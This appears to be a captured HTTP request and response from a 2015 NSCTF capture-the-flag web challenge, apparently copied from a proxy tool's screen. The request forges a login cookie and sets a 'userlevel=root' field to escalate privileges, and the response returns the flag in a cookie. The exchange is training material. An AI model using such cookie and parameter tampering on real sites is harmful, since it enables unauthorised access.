 Referer:
http://www.nsctf.net:8002/fa81bb665474f11c025b5355582af315/web/04/290bca70c7dae93db6644fa00b9d83b9.php
?act=add
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: IsLogin=1; session=97793663-b877-4701-a17a-114edf4c7bfa
content=123&userlevel=root&Submit=%C1%F4%D1%D4
? < + > Type a search term 0 mat
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Thu, 24 Sep 2015 12:21:56 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.12
Set-Cookie: Flag=%7BNSCTF_76b44eac527ad5c8789f5d2e0f1ede9a%7D; expires=Thu, 24-Sep-2015 12:22:56
GMT; Max-Age=60
Vary: Accept-Encoding